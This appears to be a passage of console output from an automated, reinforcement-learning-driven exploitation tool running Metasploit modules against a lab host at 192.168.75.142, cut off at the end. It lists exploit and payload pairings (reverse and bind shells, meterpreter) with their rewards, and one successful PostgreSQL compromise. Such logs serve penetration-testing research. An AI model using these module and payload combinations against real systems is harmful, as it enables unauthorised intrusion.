 [*] 0255/5000 : 001/020 local_thread1 reward:-1 failure  192.168.75.142 (tcp/2121) proftpd | l
inux/ftp/proftp_telnet_iac | linux/x86/shell/bind_tcp_uuid | 3
[!] Timeout: job_id=752, uuid=pfqidaii
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
BINGO!!!
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
postgresql exploit/linux/postgres/postgres_payload payload/linux/x86/meterpreter/bind_
tcp_uuid meterpreter
[*] 0281/5000 : 016/020 local_thread3 reward:-1 failure  192.168.75.142 (tcp/8180:11) http | l
inux/http/nginx_chunked_size | generic/custom | 0
[*] 0294/5000 : 017/020 local_thread3 reward:-1 failure  192.168.75.142 (tcp/8180:11) http | l
inux/http/nginx_chunked_size | cmd/unix/reverse_zsh | 1
[*] 0295/5000 : 018/020 local_thread3 reward:-1 failure  192.168.75.142 (tcp/8180:11) http | l
inux/http/nginx_chunked_size | cmd/unix/reverse_netcat | 1
[*] 0296/5000 : 019/020 local_thread3 reward:-1 failure  192.168.75.142 (tcp/8180:11) http | l
inux/http/nginx_chunked_size | cmd/unix/reverse_zsh | 1
[+] Update LocalBrain weight to ParameterServer.
[!] Timeout: job_id=754, uuid=svunqxjn
[!] Timeout: job_id=755, uuid=uuwfz2px
[*] 0261/5000 : 005/020 local_thread8 reward:-1 failure  192.168.75.142 (tcp/8180:11) http | l
inux/misc/jenkins_ldap_deserialize | cmd/unix/bind_netcat | 0
[*] 0264/5000 : 003/020 local_thread2 reward:-1 failure  192.168.75.142 (tcp/8180:11) http | l
inux/http/nginx_chunked_size | cmd/unix/bind_stub | 1
[*] 0257/5000 : 004/020 local_thread7 reward:100 bingo!!  192.168.75.142 (tcp/5432) postgresql
| linux/postgres/postgres_payload | linux/x86/meterpreter/bind_tcp_uuid | 0
[+] Plot number of successful post-exploitation.
[*] Thread: local_thread7, Trial num: 1, Step: 5, Avg step: 0.5
[*] 0298/5000 : 006/020 local_thread8 reward:-1 failure  192.168.75.142 (tcp/8180:11) http | l
inux/misc/jenkins_ldap_deserialize | cmd/unix/reverse_ssl_double_telnet | 0
[*] 0300/5000 : 000/020 local_thread7 reward:-1 failure  192.168.75.142 (tcp/80:3) php | unix/